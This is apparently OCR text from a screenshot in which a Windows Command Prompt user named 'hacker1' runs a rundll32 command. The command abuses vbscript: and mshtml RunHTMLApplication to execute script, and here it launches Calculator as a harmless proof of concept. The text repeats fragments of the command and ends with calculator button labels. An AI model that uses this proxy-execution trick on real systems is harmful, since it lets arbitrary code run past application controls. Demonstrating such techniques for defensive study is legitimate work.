 Command Prompt
C:\Users\hacker1>rundll32 vbscript:"\..\mshtml,RunHTMLApplication "+String(CreateObject("WScript.Shell").Run("calc.exe"),0)
C:\Users\hacker1>
vbscript:"\..\mshtml,RunHTMLApplication "+String(CreateObject("WScript.Shell").Run("calc.exe"),0)
\..\mshtml,RunHTMLApplication
Calculator
STANDARD
0
MC MR M+ M- MS M˅
% √ x² ¹/x